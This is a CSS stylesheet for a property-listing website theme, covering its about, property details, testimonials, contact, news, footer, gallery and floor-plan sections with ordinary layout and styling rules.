.about_hr .overly .content .icon-box i:before {
	margin-left: 0px;
	font-size: 30px;
}

.about_hr .overly:hover .content .icon-box i:before {
	margin-left: 0px;
	color: #ffffff !important;
	font-size: 30px;
}

.about_hr .overly .content .flaticon-right-arrow:before {
	margin-left: 0px;
	margin-right: 10px;
	font-size: 13px;
	transition: all 500ms ease;
}

.about_hr .overly .content .flaticon-right-arrow:hover {
	transition: all 500ms ease;
}

.about_hr .overly .content h3 {
	font-size: 15px;
	font-weight: 600;
	line-height: 26px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 6px;
}

.about_hr .overly .content .text {
	position: relative;
	font-size: 15px;
	font-weight: 400;
	color: rgba(255, 255, 255, 0.95);
	line-height: 24px;
	margin-bottom: 12px;
}

.about_hr .overly .content a {
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	font-family: 'Montserrat', sans-serif;
	transition: all 500ms ease;
}

.about_hr .overly .content a:hover {
	color: #ffffff;
	transition: all 500ms ease;
}

/*about property*/

.about-property_hr {
	position: relative;
	padding-top: 100px;
}

.about-property_hr.style-two {
	position: relative;
	padding: 140px;
	margin-top: 0px;
}

.about-property_hr.style-three {
	position: relative;
	margin-top: 0px;
}

.about-property_hr .container {
	position: relative;
	padding-left: 0px;
	padding-right: 0px;
}

.about-property_hr .content-text {
	position: relative;
	margin-bottom: 70px;
}

.about-property_hr .content-text h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 30px;
	font-size: 30px;
	font-weight: 700;
	line-height: 36px;
	color: #222222;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 25px;
	text-transform: uppercase;
}

.about-property_hr .content-text span {
	font-size: 15px;
	font-weight: 300;
	color: #bebebe;
}

.about-property_hr .item {
	position: relative;
	margin-bottom: 30px;
	border: 1px solid #ffffff;
	transition: all 500ms ease;
}

.about-property_hr .item:hover {
	transition: all 500ms ease;
}

.about-property_hr .item .icon-box {
	position: relative;
	padding: 30px 0px 20px 0px;
	border: 1px solid #ededed;
}

.about-property_hr .item .icon-box i:before {
	margin-left: 0px;
	font-size: 40px;
}

.about-property_hr .item h5 {
	margin-top: 10px;
	font-size: 15px;
	color: #777777;
}

.about-property_hr .item h1 {
	font-size: 25px;
	color: #222222;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
}

.about-property_hr img {
	position: relative;
	margin-left: 20px;
	margin-bottom: 50px;
	margin-top: -10px;
	width: 100%;
}

.about-property_hr.style-three img {
	margin-bottom: 30px;
}

.about-property_hr .image-links i {
	padding: 20px;
	border-radius: 50%;
	border: 5px solid #c7efd4;
	transition: all 500ms ease;
}

.about-property_hr .image-links i:hover {
	background: #c7efd4;
	transition: all 500ms ease;
}

.about-property_hr .image-links i:before {
	margin-left: 0px;
	font-size: 20px;
	color: #ffffff;
	font-weight: 300;
}

.about-property_hr .image-links p {
	margin-top: 30px;
	font-size: 14px;
	margin-bottom: 0px;
	font-weight: 800;
	font-family: 'Montserrat', sans-serif;
	color: #222222;
}

/*** 

====================================================================
	Property Details Section
====================================================================

***/

.property-details_hr {
	position: relative;
	padding: 120px 0 90px;
	overflow: hidden;
	background-position: center center;
	background-size: cover;
	background-attachment: fixed;
	background-repeat: no-repeat;
}

.property-details_hr:before {
	content: '';
	position: absolute;
	right: -10%;
	top: 0px;
	width: 77%;
	height: 100%;
	background: rgba(255, 255, 255, 0.91);
	z-index: 0;
	transform: skewX(-7deg);
}

.property-details_hr:after {
	content: '';
	position: absolute;
	left: -10%;
	top: 0px;
	width: 50%;
	height: 100%;
	background: rgba(0, 0, 0, 0.9);
	transform: skewX(-7deg);
	z-index: 0;
}

.property-details_hr .container {
	position: relative;
	z-index: 5;
}

.property-details_hr .left-column {
	position: relative;
}

.property-details_hr .right-column {
	padding: 0px;
}

.property-details_hr h2 {
	font-family: 'Montserrat', sans-serif;
	font-size: 30px;
	margin-bottom: 40px;
	color: #ffffff;
	line-height: 36px;
	margin-left: 0px;
	font-weight: 700;
	text-transform: uppercase;
	z-index: 9;
}

.property-details_hr img {
	margin-bottom: 20px;
	z-index: 9;
	position: relative;
}

.property-details_hr .tabs-box {
	position: relative;
	padding-right: 5px;
	margin-left: 25px;
}

.property-details_hr .tabs-box .tab-buttons {
	position: relative;
	display: table;
	margin-bottom: 55px;
	background: rgba(255, 255, 255, 0.70);
	overflow: hidden;
	-webkit-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	-moz-border-radius: 3px;
}

.property-details_hr .tabs-box .tab-buttons .tab-btn {
	position: relative;
	display: table-cell;
	border: 1px solid #dddddd;
	color: #222222;
	font-size: 16px;
	padding: 15px 28px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	background: #fff;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.property-details_hr .tabs-box .tab-buttons .tab-btn:hover,
.property-details_hr .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #ffffff;
	transition: all 500ms ease;
}

.property-details_hr .tabs-box .tabs-content {
	position: relative;
}

.property-details_hr .tabs-box .tabs-content .active-tab {
	display: block;
	top: 0px;
	margin: 0px 0px 0px 65px;
}

.property-details_hr .tabs-box h3 {
	font-size: 18px;
	text-transform: uppercase;
	margin-bottom: 20px;
	color: #222222;
	font-family: 'Montserrat', sans-serif;
	font-weight: 800;
}

.property-details_hr .tabs-box .text {
	margin-bottom: 35px;
}

.property-details_hr .tabs-box .text p {
	font-size: 15px;
	color: #777777;
	font-variant: 400;
}

.property-details_hr .styled-list {
	position: relative;
	margin-top: 10px;
}

.property-details_hr .styled-list li {
	line-height: 24px;
	margin-bottom: 8px;
	position: relative;
	font-weight: 500;
	font-size: 15px;
	color: #777777;
	transition: all 500ms ease;
}

.property-details_hr .styled-list li span {
	font-weight: 500;
	color: #676767;
}

.property-details_hr .styled-list li i {
	margin-right: 10px;
}

/*** 

====================================================================
	Parallax Section
====================================================================

***/

.parallax-section_hr {
	position: relative;
	padding: 110px 0px 100px 0px;
	color: #ffffff;
	background-position: center center;
	background-size: cover;
	background-attachment: fixed;
	background-repeat: no-repeat;
}

.parallax-section_hr:before {
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.80);
	z-index: 0;
}

.parallax-section_hr .container {
	position: relative;
	z-index: 5;
}

.parallax-section_hr .text-center i:before {
	margin-left: 0px;
	font-size: 50px;
}

.parallax-section_hr h2 {
	position: relative;
	font-size: 24px;
	line-height: 36px;
	margin-top: 25px;
	font-weight: 800;
	margin-bottom: 40px;
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1.8px;
}

.parallax-section_hr .link-btn a {
	margin: 10px 10px;
	display: inline-block;
	padding: 15px 50px;
}

.parallax-section_hr .link-btn a:hover {
	color: #fff;
}

.parallax-section_hr .link-btn a.btn-style-two {
	color: #222;
	background: #fff;
}

.parallax-section_hr .link-btn a.btn-style-two:before {
	background: #24262d;
}

/*** 

====================================================================
	testimonials Section
====================================================================

***/

.testimonial-section_hr {
	position: relative;
	padding: 120px 0px;
}

.testimonial-section_hr.style-one {
	margin-bottom: 10px;
}

.testimonial-section_hr .info-outer {
	position: relative;
	margin-bottom: 25px;
}

.testimonial-section_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 38px;
	margin-bottom: 35px;
	font-size: 30px;
	line-height: 32px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	color: #222222;
	text-transform: uppercase;
}

.testimonial-section_hr .info-outer .quote {
	position: absolute;
	font-size: 80px;
	top: 0;
	left: 35px;
	z-index: 1;
	line-height: 30px;
}

.testimonial-section_hr .slide-item .text {
	position: relative;
	padding: 30px 40px;
	background: #ededed;
	line-height: 28px;
	margin-top: 30px;
	letter-spacing: .7px;
}

.testimonial-section_hr .slide-item .inner-box {
	position: relative;
	padding: 0 15px;
}

.testimonial-section_hr .slide-item .author-image {
	position: relative;
	margin-left: 40px;
}

.testimonial-section_hr .slide-item .author-image img {
	width: auto;
	border-radius: 50%;
}

.testimonial-section_hr .slide-item .author-info {
	position: absolute;
	margin-left: 140px;
	bottom: 15px;
}

.testimonial-section_hr .owl-theme .owl-controls .owl-nav {
	background: none repeat scroll 0 0 #d6d6d6;
	border-radius: 3px;
	color: white;
	cursor: pointer;
	display: none;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
}

.testimonial-section_hr .owl-theme .owl-dots {
	text-align: center;
}

.testimonial-section_hr .owl-theme .owl-dots .owl-dot {
	display: inline-block;
	margin-top: 60px;
}

.testimonial-section_hr .owl-theme .owl-dots .owl-dot span {
	background: #ffffff;
	border-radius: 30px;
	display: block;
	height: 9px;
	margin: 5px 7px;
	border: 2px solid #ededed;
	width: 9px;
}

.testimonial-section_hr .owl-theme .owl-nav {
	display: none;
}

/*** 

====================================================================
	Sponsors Style One
====================================================================

***/

.sponsors-logos_hr {
	position: relative;
	padding: 77px 0px;
	color: #ffffff;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.sponsors-logos_hr:before {
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.80);
	z-index: 0;
}

.sponsors-logos_hr .owl-carousel .owl-item img {
	width: auto;
}

.sponsors-logos_hr .sponsers-content h2 {
	position: relative;
	font-size: 30px;
	font-weight: 700;
	line-height: 36px;
	color: #ffffff;
}

.sponsors-logos_hr .sponsers-content span {
	position: relative;
	font-size: 14px;
	font-weight: 300;
	line-height: 30px;
	color: #ffffff;
}

.sponsors-logos_hr .owl-nav {
	display: none;
}

/*** 

====================================================================
	contact-us Section
====================================================================

***/

.contact-us_hr {
	position: relative;
	padding-top: 42px;
	background-position: center center;
	color: #ffffff;
	background-size: cover;
	background: #fafafa;
	background-repeat: no-repeat;
}

.contact-us_hr img {
	position: relative;
	margin-left: -45px;
}

.contact-us_hr .content-text {
	position: relative;
	margin-left: 25px;
	margin-top: 50px;
}

.contact-us_hr .content-text h2 {
	position: relative;
	color: #222222;
	margin-bottom: 10px;
	font-size: 22px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
}

.contact-us_hr .content-text p {
	position: relative;
	color: #666666;
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 35px;
	line-height: 28px;
}

.contact-us_hr .item {
	position: relative;
	margin-left: 60px;
	margin-bottom: 22px;
}

.contact-us_hr .item h3 {
	position: relative;
	color: #222222;
	font-size: 16px;
	font-weight: 400;
	margin-bottom: 5px;
}

.contact-us_hr .item span {
	position: relative;
	color: #666666;
	font-size: 14px;
	font-weight: 400;
}

.contact-us_hr .item i {
	position: absolute;
	left: -60px;
	top: 15px;
}

.contact-us_hr .item i:before {
	margin-left: 0px;
	font-size: 36px;
}

.contact-us_hr .contact-widget {
	position: relative;
	background: #ffffff;
	margin: -70px 0 0 0;
	padding-bottom: 80px;
}

.contact-us_hr .contact-form {
	position: relative;
	padding: 10px 65px;
	background: #ffffff;
}

.contact-us_hr .section-title h2 {
	position: relative;
	background: url(../images-2/resource/curve-image.png) no-repeat;
	font-size: 24px;
	background-size: cover;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 30px;
	color: #ffffff;
	text-align: center;
	padding: 40px 0px;
}

.contact-us_hr .contact-form .form {
	position: relative;
	margin-bottom: 40px;
	padding-top: 15px;
}

.contact-us_hr .contact-form .form-group {
	position: relative;
	margin: 0px;
	width: 100%;
}

.contact-us_hr .contact-form i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.contact-us_hr .contact-form i:hover {
	transition: all 500ms ease;
}

.contact-us_hr .contact-form .form-group input,
.contact-us_hr .contact-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 0px 10px 25px !important;
	color: #292929;
	border-radius: 50px;
	height: 45px !important;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	transition: all .3s ease;
}
.contact-us_hr .contact-form .form-group input::placeholder {
    color: #292929 !important;
}
.contact-us_hr .contact-form .form-group input:focus,
.contact-us_hr .contact-form .form-group textarea:focus {
	transition: all 500ms ease;
}

.contact-us_hr .contact-form button {
	line-height: 24px;
	text-align: center;
	font-size: 16px;
	color: #ffffff;
	margin-top: 10px;
	width: 100%;
	text-transform: uppercase;
	padding: 10px 0px;
	border-radius: 50px;
	transition: all .5s;
}

.contact-us_hr .contact-form button:hover {
	background: transparent;
	transition: all .5s;
}

.contact-us_hr .contact-widget .follow-us {
	position: relative;
	text-align: center;
	padding: 10px;
	margin-left: 10px;
}

.contact-us_hr .contact-widget .follow-us .icon-list {
	position: relative;
	display: inline-block;
}

.contact-us_hr .contact-widget .follow-us h3 {
	color: #222222;
	font-size: 15px;
	font-weight: 600;
	display: inline-block;
	font-family: 'Montserrat', sans-serif;
}

.contact-us_hr .contact-widget .follow-us i {
	color: #222222;
	font-size: 15px;
	padding: 10px;
	display: inline-block;
	transition: all 500ms ease;
}

.contact-us_hr .contact-widget .follow-us i:hover {
	transition: all 500ms ease;
}

.contact-us_hr.style-two {
	padding-top: 120px;
	border: 0px;
}

.contact-us_hr.style-two .content-title h2 {
	color: #222;
	margin-bottom: 20px;
	font-weight: 600;
	text-transform: uppercase;
}

.contact-us_hr.style-two .content-title {
	margin-bottom: 30px;
}

/*** 

====================================================================
	News Section
====================================================================

***/

.news-section_hr {
	position: relative;
	background: #ffffff;
	padding: 120px 0px 90px;
}

.news-section_hr img {
	position: relative;
	width: 100%;
}

.news-section_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 29px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	color: #222222;
	text-transform: uppercase;
}

.news-section_hr .section-title span {
	font-size: 15px;
	color: #777777;
}

.news-section_hr .section-title {
	position: relative;
	margin-bottom: 40px;
}

.news-section_hr .content-text {
	position: relative;
	margin-top: 20px;
	margin-left: 100px;
	margin-bottom: 30px;
	min-height: 130px;
}

.news-section_hr .content-text h4 {
	position: relative;
	font-size: 18px;
	font-weight: 700;
	font-family: 'Montserrat', sans-serif;
	line-height: 28px;
	color: #222222;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.news-section_hr .content-text ul {
	position: absolute;
	border: 1px solid #ededed;
	border-radius: 5px;
	top: 2px;
	left: -100px;
}

.news-section_hr .content-text p {
	font-size: 15px;
	font-weight: 300;
	line-height: 30px;
	color: #777777;
}

.news-section_hr .content-text li {
	padding: 8px 0px;
	width: 60px;
	line-height: 20px;
	height: 60px;
	text-transform: uppercase;
	border-radius: 5px 5px 0px 0px;
	text-align: center;
}

.news-section_hr .content-text li.date {
	color: #ffffff;
	font-size: 18px;
	font-weight: 600;
}

/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer_hr {
	position: relative;
	background: #f6f6f6;
	color: #777777;
}

.main-footer_hr.style-two {
	background: #fff;
}

.main-footer_hr a {
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.main-footer_hr .widgets-section {
	position: relative;
	padding: 120px 0px 60px;
	z-index: 1;
}

.main-footer_hr .footer-column {
	margin-bottom: 45px;
}

.main-footer_hr .footer-widget {
	position: relative;
}

.main-footer_hr .widgets-section .footer-logo img {
	display: block;
	max-width: 100%;
}

.main-footer_hr .footer-column h2 {
	font-size: 18px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	line-height: 30px;
	color: #222222;
}

.main-footer_hr .footer-column h1 {
	font-size: 22px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	line-height: 30px;
	color: #222222;
}

.main-footer_hr .about-widget .text {
	margin-bottom: 15px;
	font-size: 15px;
	margin-top: 30px;
	color: #8b8b8b;
	line-height: 28px;
}

.main-footer_hr .news-widget {
	position: relative;
	max-width: 320px;
}

.main-footer_hr .news-widget .post h4 {
	font-size: 15px;
	color: #222;
	line-height: 22px;
	font-weight: 400;
	margin-bottom: 5px;
}

.main-footer_hr .news-widget .post {
	position: relative;
	min-height: 80px;
	padding-left: 89px;
	padding-top: 0px;
	margin-bottom: 15px;
}

.main-footer_hr .news-widget .post h4 a:hover {
	transition: all 500ms ease;
}

.main-footer_hr .news-widget .post .post-thumb {
	position: absolute;
	left: 0px;
	top: 10px;
	width: 70px;
	height: 70px;
	border-radius: 50%;
}

.main-footer_hr .news-widget .post .post-thumb img {
	display: block;
	width: 100%;
	border-radius: 50%;
}

.main-footer_hr .news-widget .post h4 a {
	color: #222;
	transition: all 500ms ease;
}

.main-footer_hr .news-widget .post .time {
	font-size: 15px;
}

.main-footer_hr .social-links a {
	display: inline-block;
	margin-right: 5px;
	line-height: 40px;
	width: 40px;
	height: 40px;
	background: #dedede;
	text-align: center;
	color: #777777;
	font-size: 13px;
	border-radius: 50%;
	transition: all 500ms ease;
}

.main-footer_hr .social-links a:hover {
	color: #ffffff;
	transition: all 500ms ease;
}

.main-footer_hr .links-widget {
	margin-left: 0px;
}

.main-footer_hr .links-widget .list li {
	margin-bottom: 15px;
}

.main-footer_hr .links-widget .list li i:before {
	margin-right: 10px;
}

.main-footer_hr .links-widget .list li a {
	position: relative;
	display: block;
	line-height: 25px;
	color: #222;
	text-transform: capitalize;
	transition: all 500ms ease;
	font-family: "Montserrat", sans-serif;
}

.main-footer_hr .links-widget .list li a:hover {
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget {
	position: relative;
}

.main-footer_hr .newsletter-widget .form {
	position: relative;
	padding-top: 15px;
	margin-bottom: 40px;
}

.main-footer_hr .newsletter-widget .form-group {
	position: relative;
	margin: 0px;
	width: 100%;
	margin-top: 12px;
}

.main-footer_hr .newsletter-widget .user i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget .email i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget i:hover {
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget input,
.main-footer_hr .newsletter-widget textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 0px 10px 25px;
	color: #292929;
	border-radius: 50px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget input:focus,
.main-footer_hr .newsletter-widget textarea:focus {
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget button {
	text-align: center;
	font-size: 14px;
	color: #ffffff;
	float: right;
	width: 100%;
	height: 45px;
	line-height: 46px;
	text-transform: capitalize;
	border-radius: 50px;
	transition: all 500ms ease;
	margin-bottom: 40px;
	font-family: "Montserrat", sans-serif;
}

.main-footer_hr .newsletter-widget button:hover {
	background: transparent;
	float: right;
	border-radius: 50px;
	transition: all 500ms ease;
}

.footer-bottom_hr {
	position: relative;
	padding: 30px 0px;
	background: #e9e9e9;
	line-height: 18px;
	color: #222;
	font-size: 14px;
	text-transform: capitalize;
	font-family: 'Montserrat', sans-serif;
}

.gallery-page-section.style-two .row {
	margin: 0 -10px;
}

/* Gallery Section Three */

.gallery-page-section.style-three {
	padding-bottom: 100px;
}

.gallery-page-section.style-three .filters {
	position: relative;
	text-align: center;
	margin-bottom: 50px;
}

.gallery-page-section.style-three .filters li {
	position: relative;
	display: inline-block;
	padding: 7px 20px;
	line-height: 24px;
	color: #333333;
	cursor: pointer;
	text-transform: capitalize;
	border-radius: 3px;
	font-size: 16px;
	font-weight: 400;
	margin: 0px 5px 10px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	font-family: "Montserrat", sans-serif;
}

.gallery-page-section.style-three .filters .active:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 4px;
	bottom: -11px;
	left: 0;
	z-index: 2;
}

.gallery-page-section.style-three .filters:after {
	position: absolute;
	content: "";
	max-width: 670px;
	width: 100%;
	height: 1px;
	background: #dbdbdb;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
}

.gallery-page-section.style-three .gallery-item-two {
	padding: 0 15px;
	margin-bottom: 30px;
}

.gallery-page-section.style-three .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 30px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 29px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	color: #222222;
	text-transform: uppercase;
}

.gallery-page-section.style-three .section-title span {
	font-size: 15px;
	color: #777777;
}

.gallery-page-section.style-three .section-title {
	position: relative;
	margin-bottom: 40px;
}

/* Gallery Section Four */

.gallery-page-section.style-four {
	padding: 100px 0 120px;
	background: #fafafa;
}

.gallery-page-section.style-four .auto-container {
	max-width: 100%;
	padding: 0;
}

.gallery-page-section.style-four .filters {
	position: relative;
	text-align: center;
	margin-bottom: 50px;
}

.gallery-page-section.style-four .filters li {
	position: relative;
	display: inline-block;
	padding: 7px 20px;
	line-height: 24px;
	color: #333333;
	cursor: pointer;
	text-transform: capitalize;
	border-radius: 3px;
	font-size: 16px;
	font-weight: 400;
	margin: 0px 5px 10px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
}

.gallery-page-section.style-four .filters .active:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 4px;
	bottom: -11px;
	left: 0;
	z-index: 2;
}

.gallery-page-section.style-four .filters:after {
	position: absolute;
	content: "";
	max-width: 670px;
	width: 100%;
	height: 1px;
	background: #dbdbdb;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
}

.gallery-page-section.style-four .gallery-item-two {
	padding: 0;
	margin-bottom: 0;
}

.gallery-page-section.style-four .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 29px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	color: #222222;
}

.gallery-page-section.style-four .section-title span {
	font-size: 15px;
	color: #777777;
}

.gallery-page-section.style-four .section-title {
	position: relative;
	margin-bottom: 40px;
}


/*** 

====================================================================
	Property Dimensions Section
====================================================================

***/

.property-dimensions_hr {
	position: relative;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	padding: 120px 0px;
}

.property-dimensions_hr .section-title {
	position: relative;
	margin-bottom: 50px;
}

.property-dimensions_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 42px;
	font-weight: 600;
	color: #222222;
	text-transform: uppercase;
}

.property-dimensions_hr .section-title span {
	position: relative;
	font-size: 15px;
	line-height: 32px;
	color: #777777;
}

.property-dimensions_hr .tabs-box .tab {
	position: relative;
	display: none;
	border-top: 1px solid #eaeaea;
	margin-top: 60px;
}

.property-dimensions_hr .tabs-box .tab.active-tab {
	display: block;
}

.property-dimensions_hr .tabs-box .content-text {
	position: absolute;
	color: #ffffff;
	top: 70px;
	right: 70px;
	padding: 38px;
	max-width: 470px;
	border: 6px solid #cad5da;
	z-index: 00000;
}

.property-dimensions_hr .tabs-box .content-text h2 {
	position: relative;
	font-size: 18px;
	font-weight: 700;
	color: #ffffff;
	letter-spacing: 1px;
	line-height: 36px;
	text-transform: uppercase;
}

.property-dimensions_hr .tabs-box .content-text p {
	position: relative;
	font-size: 15px;
	margin-top: 20px;
	font-weight: 400;
	margin-bottom: 35px;
	color: #fff;
	line-height: 24px;
}

.property-dimensions_hr .tabs-box .icon-links {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.property-dimensions_hr .tabs-box .icon-links i {
	position: relative;
	background: #ffffff;
	color: #000000;
	border-radius: 50%;
	border: 2px solid #ffffff;
	margin: 0 7px 14px;
	transition: all 500ms ease;
	font-size: 22px;
	width: 60px;
	height: 60px;
	line-height: 56px;
	display: inline-block;
}

.property-dimensions_hr .tabs-box .icon-links i:hover {
	color: #ffffff;
	transition: all 500ms ease;
}

.property-dimensions_hr .tabs-box .tab-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	flex-wrap: wrap;
	margin: 0px auto;
	-ms-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.10);
	-o-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.10);
}

.property-dimensions_hr .tabs-box .tab-buttons .tab-btn {
	position: relative;
	padding: 10px 30px;
	text-align: center;
	font-size: 16px;
	color: #333333;
	text-transform: capitalize;
	font-weight: 500;
	transition: all 500ms ease;
	border-bottom: 2px solid #ffffff;
}

.property-dimensions_hr .tabs-box .tab-buttons .tab-btn:hover,
.property-dimensions_hr .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #333333;
	transition: all 500ms ease;
}

.property-dimensions_hr .image-box img {
	position: relative;
	display: block;
	width: 100%;
}

.property-dimensions_hr .over-layer {
	position: absolute;
	border: 1px solid #ededed;
	bottom: 20px;
	left: 20px;
	right: 20px;
	top: 20px;
}

.property-dimensions_hr .dimensions-value {
	margin-top: 5px;
	margin-left: 10px;
}

/*** 

====================================================================
	About Property style
====================================================================

***/

.floor-plans_hr {
	position: relative;
	padding: 120px 0px 90px;
	background: #fafafa;
}

.floor-plans_hr .content-text {
	position: relative;
	margin-bottom: 30px;
}

.floor-plans_hr .content-text h2 {
	position: relative;
	margin-bottom: 5px;
	margin-top: -10px;
	text-transform: uppercase;
	color: #222222;
	font-size: 30px;
	font-weight: 700;
}

.floor-plans_hr .content-text p {
	position: relative;
	padding-bottom: 10px;
	text-transform: capitalize;
	margin-right: 10px;
	color: #777777;
	font-size: 15px;
	line-height: 30px;
	font-weight: 400;
}

.floor-plans_hr .content-text span {
	position: relative;
	text-transform: capitalize;
	color: #777777;
	font-size: 15px;
	line-height: 30px;
	font-weight: 400;
}

.floor-plans_hr .property-info {
	position: relative;
	margin-top: 50px;
}

.floor-plans_hr .property-info .info-block {
	position: relative;
	margin-right: 98px;
	display: inline-block;
	text-align: center;
	color: #2f2f2f;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	border: 1px solid #fafafa;
}

.floor-plans_hr .property-info .info-block:last-child {
	position: relative;
	margin-right: 0px;
}

.floor-plans_hr .property-info .icon-box {
	position: relative;
	top: 0px;
	display: block;
	width: 150px;
	height: 90px;
	font-size: 50px;
	line-height: 90px;
	margin-bottom: 34px;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.floor-plans_hr .property-info .icon-box span:before {
	margin-left: 0px;
	font-size: 50px;
}

.floor-plans_hr .property-info .info-block:hover {
	transition: all 500ms ease;
}

.floor-plans_hr .property-info .icon-box:before {
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	border: 1px solid #e0e0e0;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.floor-plans_hr .property-info .icon-box .icon {
	position: relative;
	z-index: 1;
}

.floor-plans_hr .property-info .info-block .title {
	position: relative;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 24px;
}

.floor-plans_hr .property-info .info-block .count {
	position: relative;
	font-size: 36px;
	font-weight: 700;
	line-height: 40px;
	color: #222;
	font-family: "Montserrat", sans-serif;
	padding-bottom: 30px;
}

/*

====================================================================
             flor plan style-three
====================================================================

*/

.floor-plans_hr2.style-three {
	padding: 120px 0px 80px;
	background-color: #fafafa;
}

.floor-plans_hr2.style-three .content-text {
	position: relative;
	margin-bottom: 20px;
}

.floor-plans_hr2.style-three .content-text h2 {
	position: relative;
	text-transform: uppercase;
}

.floor-plans_hr2 .tabs-box {
	position: relative;
	padding-right: 5px;
	margin-bottom: 20px;
}

.floor-plans_hr2.style-three img {
	position: relative;
	width: 90%;
}

.floor-plans_hr2 .tabs-box .tab-buttons {
	position: relative;
	width: 100%;
	margin: 0 -7px;
	margin-bottom: 15px;
	-webkit-border-radius: 3px;
}

.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn {
	position: relative;
	padding: 15px 40px;
	color: #253d4a;
	text-align: center;
	font-size: 16px;
	margin: 7px 7px 15px;
	text-transform: uppercase;
	font-weight: 700;
	background: #fff;
	-webkit-transition: all 500ms ease;
	display: inline-block;
}

.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn:last-child {
	margin-right: 0px;
}

.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn:hover,
.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #ffffff;
	transition: all 500ms ease;
}

.floor-plans_hr2 .tabs-box .tab-content {
	position: relative;
}

